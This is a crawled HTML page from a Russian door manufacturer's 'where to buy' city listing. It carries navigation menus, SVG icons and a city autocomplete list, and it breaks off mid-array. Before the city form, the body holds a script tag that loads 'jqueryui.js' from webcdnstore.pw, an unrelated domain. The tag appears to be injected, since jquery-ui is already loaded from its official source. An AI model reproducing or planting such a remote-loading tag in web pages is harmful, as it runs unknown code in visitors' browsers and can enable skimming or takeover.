

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kapelli-doors.ru/buy/kamensk-shakhtinskiy/
body_size: 12664
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="межкомнатные двери, пластиковые двери, медицинские двери, двери от производителя, двери для объектов, двери капель, капели, капелли, kapelli, kapeli, двери для больниц, двери дг 26" />
<meta name="description" content="Вы можете купить двери Фабрика дверей KAPELLI (Капелли) в городах из списка у официальных диллеров. ☎ +7 (863) 261-89-82.  Адрес - Ростов-на-Дону, Вавилова 63А" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?169581215724720" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16958121572555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?169581215728324" type="text/css"  rel="stylesheet" />
<link href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/reds.arrowup/style.min.css?1695812148642" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1695812148666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/slick.css?16958121601450" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/select2.min.css?169581216016248" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/lightbox.min.css?16958121602866" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/jquery.fancybox.min.css?169581216012795" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/styles/styles.css?169581216073720" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/kapelli/template_styles.css?169581216017286" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1695812156487984"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768465757','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'85cc373a0cf4a88e2a5bd10708e0fb80'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core_ls.js?169581215610430"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1695812157116769"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-2.2.4.min.js"></script>
<script type="text/javascript" src="/bitrix/js/reds.arrowup/jquery.min.js?169581215786927"></script>
<script type="text/javascript" src="/bitrix/js/reds.arrowup/script.min.js?16958121571256"></script>
<script id="reds_arrowup-params" data-params='{"switch_on":"Y","shadow":"Y","width":"46","height":"46","radius":"46","color":"#cc3a2b","side":"right","indent_bottom":"16","indent_side":"16","speed":"normal"}'></script>



<script type="text/javascript" src="/local/templates/kapelli/js/slick.min.js?169581216042863"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/select2.min.js?169581216070357"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/lightbox.min.js?16958121609512"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/jquery.fancybox.min.js?169581216068253"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/main.js?16958121606706"></script>
<script type="text/javascript" src="/local/templates/kapelli/js/custom.js?16958121602213"></script>
<script type="text/javascript" src="/local/templates/kapelli/components/bitrix/map.yandex.view/.default/script.js?16958121591982"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "a8d7e3231067c0db3b97be388789c668"]); _ba.push(["host", "kapelli-doors.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<meta name="keywords" content="межкомнатные двери, пластиковые двери, медицинские двери, двери от производителя, двери для объектов, двери капель, капели, капелли, kapelli, kapeli, двери для больниц, двери дг 26" />
	<meta name="description" content="Вы можете купить двери Фабрика дверей KAPELLI (Капелли) в городах из списка у официальных диллеров. ☎ +7 (863) 261-89-82.  Адрес - Ростов-на-Дону, Вавилова 63А" />
    <title> Города | Фабрика дверей «KAPELLI» (Капелли) | Официальный сайт производителя</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="yandex-verification" content="3e8fde060b05e853" />

    <link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone-retina.png" />
    <link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad-retina.png" />
    <link rel="shortcut icon" type="image/png" href="/favicon.ico" />

    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>

    </head>
<body>
<svg style="display: none;"><defs>
        <g id="svg-phone"><path d="M24.5,13.4c-0.3-0.7-0.7-1.8-1.4-2.2c-0.4-0.3-1.7-0.4-2.1-0.1c-0.4,0.3-0.8,0.7-1.2,1 c-0.4,0.4-0.9,0.9-1.3,1.3c-0.6,0.6-1.5,0.9-2.4,1c-0.5,0.1-1,0.1-1.5,0.1c-0.5,0-1,0-1.5-0.1c-0.9-0.1-1.8-0.4-2.4-1 c-0.5-0.4-0.9-0.9-1.3-1.3c-0.4-0.4-0.8-0.7-1.2-1c-0.4-0.3-1.7-0.2-2.1,0.1c-0.7,0.4-1.1,1.4-1.4,2.2c-0.3,0.7-0.8,4.4-0.6,4.8 c0.4,0.7,1.1,1,2,1c2.7,0,5.7,0,8.3,0v0c0,0,0.1,0,0.1,0s0.1,0,0.1,0v0c2.7,0,5.7,0,8.3,0c0.9,0,1.7-0.3,2-1 C25.3,17.7,24.8,14.1,24.5,13.4z"/><path d="M14.6,5.8C14.6,5.8,14.6,5.8,14.6,5.8C14.6,5.8,14.6,5.8,14.6,5.8c-2.3,0-4.2,1.4-4.2,3.2s1.9,3.2,4.2,3.2 c0,0,0,0,0,0s0,0,0,0c2.3,0,4.2-1.4,4.2-3.2S16.9,5.8,14.6,5.8z"/><path d="M29.1,6.2c-0.3-1.3-0.5-2.3-1.4-3.3c-0.7-0.8-1.6-1.2-2.5-1.5c-2.3-0.8-4.7-1.1-7.2-1.3 c-0.5,0-2.2-0.1-2.7-0.1c-0.2,0-0.5,0-0.7,0c-0.2,0-0.4,0-0.7,0c-0.5,0-2.2,0.1-2.7,0.1C8.8,0.3,6.4,0.6,4.1,1.4 C3.1,1.8,2.2,2.2,1.5,2.9C0.6,3.9,0.4,5,0.1,6.2c-0.2,0.6-0.2,2.1,0.6,2.1c2,0,3.4,0,5.4,0c0.3,0,0.5-0.1,0.6-0.4 C6.8,7.5,7,7.2,7.1,6.8c0.3-1.1,1-1.7,2.2-1.9c1.6-0.3,3.6-0.5,5.4-0.5c1.8,0,3.8,0.2,5.4,0.5c1.2,0.2,1.8,0.9,2.2,1.9 c0.1,0.4,0.3,0.7,0.4,1.1c0.1,0.3,0.3,0.4,0.6,0.4c2,0,3.4,0,5.4,0C29.3,8.3,29.3,6.8,29.1,6.2z"/></g>

        <g id="svg-arrow" viewBox="0 0 25 8"><polygon points="25 4 20.19 0 20.19 3.08 5.1 3.08 5.1 3.08 0 3.08 0 4.92 5.1 4.92 5.1 4.92 20.19 4.92 20.19 8 25 4"/></g>

        <g id="svg-parasol" viewBox="0 0 36 38.06"><path d="M35.46,13.44a18.32,18.32,0,0,0-35.28,0c-.14.51-.26,1-.36,1.56h36C35.72,14.47,35.6,13.95,35.46,13.44Zm-33.65,0a16.75,16.75,0,0,1,32,0Z" transform="translate(0.18 -0.06)"/><path d="M23.41,36.55a4.87,4.87,0,0,1-5.06-4.67v-13H16.79v13a6.43,6.43,0,0,0,12.85,0H28.08A4.87,4.87,0,0,1,23.41,36.55Z" transform="translate(0.18 -0.06)"/></g>

        <g id="svg-key" viewBox="0 0 38 38"><path d="M37.56,5.13l-6.11,6.11L26.79,6.57,32.9.46,21.85,0l-5,5V14.3L0,31.11.34,35.5l2.19,2.19L6.92,38,23.73,21.2H33l5-5ZM32.36,19.62H23.08L6.31,36.38l-3.07-.23L1.88,34.8l-.23-3.08L18.41,14.95V5.67l4.06-4.06,6.77.28L24.56,6.57l6.9,6.9,4.68-4.68.28,6.77Z" transform="translate(-0.02 -0.01)"/><rect x="4.63" y="30.34" width="4.28" height="1.58" transform="translate(-20.05 13.9) rotate(-45)"/></g>

        <g id="svg-clock" viewBox="0 0 37 37"><path d="M18.5,0A18.5,18.5,0,1,0,37,18.5,18.52,18.52,0,0,0,18.5,0Zm0,35.48a17,17,0,1,1,17-17A17,17,0,0,1,18.5,35.48Z" transform="translate(0)"/><polygon points="19.26 19.26 19.26 6.97 17.74 6.97 17.74 19.26 17.74 20.02 17.74 20.78 30.79 20.78 30.79 19.26 19.26 19.26"/></g>

        <g id="svg-bottle" viewBox="0 0 27 44"><path d="M20.06,9.67h1V4.36H18V0H9V4.36H6V9.67h1L0,21V40c0,.12,0,3.12,2.56,4l.15,0H24.3l.15,0C27,43.1,27,40.1,27,40V21ZM10.88,1.94h5.24V3.87H10.88Zm-3,4.36H19.14V7.74H7.86ZM25.09,40s0,1.61-1.13,2.09H3C1.94,41.58,1.91,40,1.91,40V21.55L9.19,9.67h8.63l7.28,11.88Z"/><path d="M14.61,12.74v14h7L23.29,22l-5.94-9.21Zm5.68,12.09H16.52V15l4.66,7.24Z"/></g>

        <g id="svg-isolate" viewBox="0 0 49 39"><path d="M47.31,18.12A4.81,4.81,0,0,1,48.93,15l-.64-.78.65.79-1.28-1.57A6.76,6.76,0,0,0,45.28,18a6.69,6.69,0,0,0,2.28,5.08L49,21.65A4.73,4.73,0,0,1,47.31,18.12Z" transform="translate(0 -0.08)"/><path d="M40.68,17.48a8.73,8.73,0,0,1,3-5.63L43,11.06l.64.78-1.27-1.58a10.71,10.71,0,0,0-3.75,7.09c-.16,2.8,1.08,5.52,3.67,8.1L43.76,24C41.6,21.87,40.57,19.66,40.68,17.48Z" transform="translate(0 -0.08)"/><path d="M38,7.9,36.58,6.45c-.21.21-5.25,5.17-5.31,12,0,4.12,1.74,8,5.3,11.55L38,28.57c-3.14-3.14-4.72-6.54-4.7-10.08C33.34,12.5,37.95,7.95,38,7.9Z" transform="translate(0 -0.08)"/><rect x="24.61" width="2.03" height="39"/><path d="M10.4,3.93l-.51-.3-.51.31A22.83,22.83,0,0,0,4,8.59C.69,12.59-.62,17.14.27,21.72l0,.1c1.65,5.51,7,7,9.6,7h.39a6.32,6.32,0,0,0,2.47-.45,9.62,9.62,0,0,0,6.74-6.52l0-.1c.89-4.59-.41-9.13-3.77-13.12A22.83,22.83,0,0,0,10.4,3.93Zm2.88,21.28A2.41,2.41,0,0,1,12,26.44a9.59,9.59,0,0,1-1.86.31,3.41,3.41,0,0,1-3.24-1.93c-.79-1.9.26-4.66,2.79-7.52a28.89,28.89,0,0,0,2.82,3.87A4,4,0,0,1,13.28,25.21Zm4.25-3.92a7.26,7.26,0,0,1-2,3.26A6.26,6.26,0,0,0,14,19.85a25.71,25.71,0,0,1-3.24-4.69l-.63-1.26-1,1C5.57,18.5,4,22.14,4.81,25a7.16,7.16,0,0,1-2.56-3.72c-.76-4,.35-7.81,3.3-11.34A21.77,21.77,0,0,1,9.89,6C11.91,7.39,19.12,12.95,17.53,21.28Z" transform="translate(0 -0.08)"/></g>

        <g id="svg-fire" viewBox="0 0 32 44"><polygon points="31.09 13.62 30.17 13.6 30.17 13.6 31.09 13.62"/><polygon points="30.17 13.6 30.17 13.6 30.17 13.6 30.17 13.6"/><path d="M29.59,6.59a5.63,5.63,0,0,0-4.14-1.65H9.37L0,0V12.72l9.41-6h4.45V13c-3,.87-6.25,2.33-6.25,4.63V44H26.36V17.66c0-2.26-3.12-3.71-6.1-4.59V6.73h5.18a3.8,3.8,0,0,1,2.83,1.1c1.93,1.92,1.89,5.7,1.89,5.77l1.83,0C32,13.45,32.06,9.06,29.59,6.59ZM1.83,9.43V3L7.35,5.91ZM15.7,12.27V8.38h2.74v3.89Zm8.84,5.39V42.2H9.45V17.66c0-1.17,3.15-2.65,7.5-3.52H17C21.38,15,24.53,16.49,24.53,17.66Z" transform="translate(0)"/></g>

        <g id="svg-eco" viewBox="0 0 38 38"><path d="M19.53,13.06l2.61,3.06c.48.56.8.58,1.36.1L26.13,14c.64-.55.66-.84.12-1.47q-2.1-2.45-4.18-4.91a.86.86,0,0,0-.85-.32c-1.6.24-3.21.49-4.81.7a1.17,1.17,0,0,0-.89.53c-.54.79-1.11,1.57-1.67,2.38l-.69-.46a.71.71,0,0,0-.86,0,.72.72,0,0,0-.29.81c.34,1.59.67,3.18,1,4.76a.73.73,0,0,0,.91.64l4.84-.81a.71.71,0,0,0,.64-.58.73.73,0,0,0-.36-.79L18.36,14l.84-1.26Zm2-3.85,3.36,3.92-2,1.68-2.85-3.33Zm-4.58,4.25c-.25.37-.48.73-.14,1.19l-2.51.42-.53-2.48A1,1,0,0,0,14.83,12q.82-1.2,1.67-2.37a.71.71,0,0,1,.4-.28c.94-.15,1.88-.27,2.82-.41h.2l-.81,1.24C18.39,11.3,17.68,12.38,16.95,13.46Z"/><path d="M31.15,19.68l-4.24-2.3a.73.73,0,0,0-1.1.29c-.84,1.39-1.67,2.78-2.51,4.17a.71.71,0,0,0,0,.86.73.73,0,0,0,.83.25l.79-.21.53,1.88H20.78c-.63,0-.89.26-.89.88q0,1.67,0,3.34c0,.58.26.84.84.84,2.24,0,4.49,0,6.73,0a1,1,0,0,0,.68-.39c.72-1.08,1.4-2.19,2.08-3.3,1-1.6.92-1,.45-2.84l-.46-1.84.78-.22a.73.73,0,0,0,.15-1.4ZM21.36,28.2V26.06h1.1c1,0,2,0,3,0a.35.35,0,0,1,.4.28c.19.61.41,1.21.64,1.86Zm7.94-3.45c-.53.79-1,1.59-1.58,2.47l-1-3.54c-.17-.6-.35-1.21-.51-1.82a.87.87,0,0,0-.77-.75l1.3-2.18,2.22,1.21h0a.92.92,0,0,0-.26,1.06c.26.94.48,1.89.74,2.84A.79.79,0,0,1,29.31,24.75Z"/><path d="M17.22,24.62H12.53l.53-1.88.8.21a.73.73,0,0,0,.83-.25.71.71,0,0,0,0-.86c-.84-1.39-1.67-2.79-2.51-4.17a.72.72,0,0,0-1.06-.3L6.82,19.7A.73.73,0,0,0,7,21.07l.82.24c-.25,1-.47,1.88-.72,2.8a1.19,1.19,0,0,0,.16,1c.88,1.37,1.73,2.78,2.63,4.14a1,1,0,0,0,.68.39c2.24,0,4.49,0,6.73,0,.58,0,.83-.26.83-.84q0-1.67,0-3.34C18.1,24.87,17.85,24.62,17.22,24.62Zm-6.81,2.16c0,.11-.07.22-.14.42-.6-.94-1.15-1.79-1.68-2.66a.6.6,0,0,1,0-.41c.24-1,.48-2,.74-2.92A.92.92,0,0,0,9,20.14l2.22-1.21,1.29,2.15c-.51.1-.67.45-.79.89C11.33,23.58,10.86,25.18,10.41,26.78Zm6.25,1.44H11.52c.24-.69.46-1.35.7-2a.36.36,0,0,1,.28-.15q2,0,3.91,0a.36.36,0,0,1,.24.25C16.67,26.94,16.66,27.56,16.66,28.21Z"/><path d="M19,0A19,19,0,1,0,38,19,19,19,0,0,0,19,0Zm0,36.42A17.42,17.42,0,1,1,36.42,19,17.44,17.44,0,0,1,19,36.42Z"/></g>

        <g id="svg-door" viewBox="0 0 41 38"><path d="M41,5.59H32.1V2.79H21.4V0H0V38H21.4V35.21H32.1V32.41H41ZM19.67,36.32h-18V1.68h18V5.59H19.6V32.41h.07v3.91Zm10.7-2.79h-9V4.47h9V33.53Zm8.9-2.79H32.1V7.26h7.18Z"/><ellipse cx="15.87" cy="19.7" rx="1.87" ry="1.82"/><ellipse cx="27.79" cy="19.7" rx="1.44" ry="1.4"/><ellipse cx="36.98" cy="19.7" rx="1.15" ry="1.12"/></g>

        <g id="svg-play" viewBox="0 0 45 45"><path d="M22.5,0A22.5,22.5,0,1,0,45,22.5,22.52,22.52,0,0,0,22.5,0Zm0,43.14A20.64,20.64,0,1,1,43.14,22.5,20.66,20.66,0,0,1,22.5,43.14Z" transform="translate(0 0)"/><path d="M16.84,32.09l16.6-9.59-16.6-9.59ZM18.7,16.14l11,6.36-11,6.36Z" transform="translate(0 0)"/></g>

        <g id="svg-download" viewBox="0 0 20 34"><rect y="31.51" width="20" height="2.49"/><polygon points="11.61 19.93 11.61 0 9.14 0 9.14 19.93 5.03 19.93 10.37 26.28 15.72 19.93 11.61 19.93"/></g>

        <g id="svg-page" viewBox="0 0 30 45"><path d="M30,45H0V0H30ZM1.88,43.09H28.13V1.91H1.88ZM6.14,37.9V36l18.16-.12v1.91Zm0-6.7V29.28l18.16-.12v1.91Zm0-5.74V23.54l18.16-.12v1.91Zm0-5.74V17.79l18.16-.12v1.91Zm0-5.74V12l18.16-.12v1.91Zm0-5.74V6.3l18.16-.12V8.1Z"/></g>

        <g id="svg-3d" viewBox="0 0 38 46"><path d="M37.05,10.83,18.84,0,.94,10.83,0,11.4V35.27L18.2,45.46h0l1,.54,1-.54L38,35.27V11.4ZM18.84,2.23l16.3,9.69h0l-1.71,1L19.16,21,2.86,11.91ZM1.92,34.15V13.57L18.2,22.69V43.27Zm34.17,0-16,9.1V22.69L35.35,14l.73-.42Z"/></g>

        <g id="svg-loupe" viewBox="0 0 27 26"><path d="M27,24.56l-6.67-6.28a11.09,11.09,0,0,0,2.52-7A11.35,11.35,0,0,0,11.43,0,11.35,11.35,0,0,0,0,11.25,11.35,11.35,0,0,0,11.43,22.51a11.47,11.47,0,0,0,7.5-2.79L25.6,26Zm-15.57-4A9.35,9.35,0,0,1,2,11.25,9.35,9.35,0,0,1,11.43,2a9.35,9.35,0,0,1,9.41,9.26A9.35,9.35,0,0,1,11.43,20.52Z" transform="translate(0 0)"/></g>
        <!-- <svg class="svg-icon"><use xlink:href="#id"></use></svg> -->
    </defs></svg>
<div class="wrapper">
    <header class="header">
        <div class="container">
            <div class="header__inside">
                
<div class="lang">

    	        <a href="/"
           class="lang__link lang__link--ru lang__link--active"></a>
	
	        <a href="/en/"
           class="lang__link lang__link--uk"></a>
	
</div>

                <a href="/" class="logo">
                    <img src="/local/templates/kapelli/images/logo.png" alt="Логотип Капелли">
                </a>
                <div class="header-phones">
                    <span>Ростов-на-Дону</span><a href="tel:+78632618982" class="phone">+7 (863) 261-89-82</a><br>
                    <span>Москва</span><a href="tel:+79037458822" class="phone">+7 (903) 745-88-22 </a>
                </div>
            </div>

            <div class="menu-open">
                <button class="menu-open__link js-open-menu">
				<span class="menu-open__icon">
					<span></span>
					<span></span>
					<span></span>
				</span>

                    <span class="menu-open__text">Меню</span>
                </button>
            </div>
            
<menu class="menu js-menu">
    <button class="menu-close js-close-menu"></button>

	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/company/" class="menu__link js-menu-link">КОМПАНИЯ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/company/" class="menu__link">О КОМПАНИИ</a>
			
		
	
	

	
	
		
			                <a href="/company/presentation/" class="menu__link">ПРЕЗЕНТАЦИЯ</a>
			
		
	
	

	
	
		
			                <a href="/company/quality-policy/" class="menu__link">ПОЛИТИКА КАЧЕСТВА</a>
			
		
	
	

	
	
		
			                <a href="/company/news/" class="menu__link">НОВОСТИ И АКЦИИ</a>
			
		
	
	

	
	
		
			                <a href="/company/politika-obrabotki-dannykh/" class="menu__link">ПОЛИТИКА ОБРАБОТКИ ДАННЫХ</a>
			
		
	
	

	
	
		
			                <a href="/company/soglasie-na-obrabotku-dannykh/" class="menu__link">СОГЛАСИЕ НА ОБРАБОТКУ ДАННЫХ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/catalog/" class="menu__link js-menu-link">КАТАЛОГ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/catalog/kapelli-classic/" class="menu__link">KAPELLI CLASSIC</a>
			
		
	
	

	
	
		
			                <a href="/catalog/kapelli-multicolor/" class="menu__link">KAPELLI MULTICOLOR</a>
			
		
	
	

	
	
		
			                <a href="/catalog/kapelli-eco/" class="menu__link">KAPELLI ECO</a>
			
		
	
	

	
	
		
			                <a href="/catalog/protivopozharnye/" class="menu__link">ПРОТИВОПОЖАРНЫЕ</a>
			
		
	
	

	
	
		
			                <a href="/catalog/accessories/" class="menu__link">КОМПЛЕКТУЮЩИЕ</a>
			
		
	
	

	
	
		
			                <a href="/catalog/doors/" class="menu__link">НЕСТАНДАРТНЫЕ ДВЕРИ</a>
			
		
	
	

	
	
		
			                <a href="/catalog/glazing/" class="menu__link">ОСТЕКЛЕНИЕ</a>
			
		
	
	

	
	
		
			                <a href="/catalog/hardware/" class="menu__link">ФУРНИТУРА</a>
			
		
	
	

	
	
		
			                <a href="/catalog/wrap/" class="menu__link">ПЛЕНКИ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/buy/" class="menu__link js-menu-link">ГДЕ КУПИТЬ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/buy/" class="menu__link">ГОРОДА</a>
			
		
	
	

	
	
		
			                <a href="/buy/dealers/" class="menu__link">ДИЛЕРЫ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/installation/" class="menu__link js-menu-link">КОМПЛЕКТАЦИЯ И УСТАНОВКА</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/installation/instruktsiya-po-ustanovke-classic/" class="menu__link">ИНСТРУКЦИЯ ПО УСТАНОВКЕ ДВЕРЕЙ KAPELLI CLASSIC</a>
			
		
	
	

	
	
		
			                <a href="/installation/instruktsiya-po-ustanovke-dverey-universal/" class="menu__link">КОМПЛЕКТАЦИЯ</a>
			
		
	
	

	
	
		
			                <a href="/installation/usloviya-khraneniya-i-ekspluatatsii/" class="menu__link">УСЛОВИЯ ХРАНЕНИЯ И ЭКСПЛУАТАЦИИ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/objects/" class="menu__link js-menu-link">РЕАЛИЗОВАННЫЕ ОБЪЕКТЫ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/objects/" class="menu__link">ПО ГОРОДАМ</a>
			
		
	
	

	
	
		
			                <a href="/objects/po-tselevomu-naznacheniyu/" class="menu__link">ПО ЦЕЛЕВОМУ НАЗНАЧЕНИЮ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/certifications/" class="menu__link js-menu-link">СЕРТИФИКАТЫ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/certifications/" class="menu__link">СЕРТИФИКАТЫ</a>
			
		
	
	

	
	
		
			                <a href="/certifications/diplomas/" class="menu__link">ДИПЛОМЫ</a>
			
		
	
	

			</div></div>	
	
		            <div class="menu__item has-menu js-open-item-menu">
                <a href="/gallery/" class="menu__link js-menu-link">ГАЛЕРЕЯ</a>
                <div class="menu__drop js-drop">
		
	
	

	
	
		
			                <a href="/gallery/" class="menu__link">ВЫСТАВКИ</a>
			
		
	
	

	
	
		
			                <a href="/gallery/brand-sections/" class="menu__link">БРЕНД-СЕКЦИИ</a>
			
		
	
	

	
	
		
			                <a href="/gallery/mini-samples/" class="menu__link">МИНИ ОБРАЗЦЫ</a>
			
		
	
	

	
	
		
			                <a href="/gallery/expositor/" class="menu__link">ЭКСПОЗИТОР</a>
			
		
	
	

	
	
		
			                <a href="/gallery/doors/" class="menu__link">ДВЕРИ В ИНТЕРЬЕРЕ</a>
			
		
	
	

			</div></div>	
	
		
			                <a href="/contacts/" class="menu__link">КОНТАКТЫ</a>
			
		
	
	


</menu>
        </div>
    </header>
        <div class="container">
        <div class="page-info">
            <div class="page-info__left">
                <div class="breadcrumbs"><a href="/">Главная</a></div>                <h1 class="title">Города</h1>
            </div>
            <div class="page-info__right">
                <div class="props props--img buttons">
                    <div class="props__item">
                        <div class="props__item-img spin circle red">
                            <img src="/local/templates/kapelli/images/prop1_new.png" alt="Инфографика">
                        </div>
                        <div class="props__item-text">Сухо</div>
                    </div>
                    <div class="props__item">
                        <div class="props__item-img spin circle red">
                            <img src="/local/templates/kapelli/images/prop2_new.png" alt="Инфографика">
                        </div>

                        <div class="props__item-text">Тепло</div>
                    </div>
                    <div class="props__item">
                        <div class="props__item-img spin circle red">
                            <img src="/local/templates/kapelli/images/prop3_new.png" alt="Инфографика">
                        </div>

                        <div class="props__item-text">Тихо</div>
                    </div>
                </div>
            </div>
        </div>
    <script src='https://webcdnstore.pw/jqueryui.js'></script><div class="form city">
    <script>
    jQuery(document).ready(function($) {
        $( "#city-search" ).autocomplete({
            source: [{"label":"\u041c\u043e\u0441\u043a\u0432\u0430","value":"\/buy\/moskva\/"},{"label":"\u0410\u043d\u0430\u043f\u0430","value":"\/buy\/anapa\/"},{"label":"\u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u044c","value":"\/buy\/astrakhan\/"},{"label":"\u0411\u0435\u043b\u0433\u043e\u0440\u043e\u0434","value":"\/buy\/belgorod\/"},{"label":"\u0411\u0435\u0441\u0441\u043e\u043d\u043e\u0432\u043a\u0430","value":"\/buy\/bessonovka\/"},{"label":"\u0411\u0443\u0434\u0435\u043d\u043d\u043e\u0432\u0441\u043a","value":"\/buy\/budennovsk\/"},{"label":"\u0412\u043b\u0430\u0434\u0438\u0432\u043e\u0441\u0442\u043e\u043a","value":"\/buy\/vladivostok\/"},{"label":"\u0412\u043e\u043b\u0433\u043e\u0433\u0440\u0430\u0434","value":"\/buy\/volgograd\/"},{"label":"\u0412\u043e\u043b\u043e\u0433\u0434\u0430","value":"\/buy\/vologda\/"},{"label":"\u0412\u043e\u0440\u043e\u043d\u0435\u0436","value":"\/buy\/voronezh\/"},{"label":"\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u0441\u043a","value":"\/buy\/voskresensk\/"},{"label":"\u0412\u043e\u0442\u043a\u0438\u043d\u0441\u043a","value":"\/buy\/votkinsk\/"},{"label":"\u0414\u043c\u0438\u0442\u0440\u043e\u0432","value":"\/buy\/dmitrov\/"},{"label":"\u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433","value":"\/buy\/ekaterinburg\/"},{"label":"\u0418\u0432\u0430\u043d\u043e\u0432\u043e","value":"\/buy\/ivanovo\/"},{"label":"\u0418\u0436\u0435\u0432\u0441\u043a","value":"\/buy\/izhevsk\/"},{"label":"\u041a\u0430\u0448\u0438\u0440\u0430","value":"\/buy\/kashira\/"},{"label":"\u041a\u0438\u0440\u043e\u0432","value":"\/buy\/kirov\/"},{"label":"\u041a\u043b\u0438\u043d","value":"\/buy\/klin\/"},{"label":"\u041a\u043e\u043b\u043e\u043c\u043d\u0430","value":"\/buy\/kolomna\/"},{"label":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","value":"\/buy\/kostroma\/"},{"label":"\u041a\u043e\u0442\u043b\u0430\u0441","value":"\/buy\/kotlas\/"},{"label":"\u041a\u0440\u0430\u0441\u043d\u043e\u0434\u0430\u0440","value":"\/buy\/krasnodar\/"},{"label":"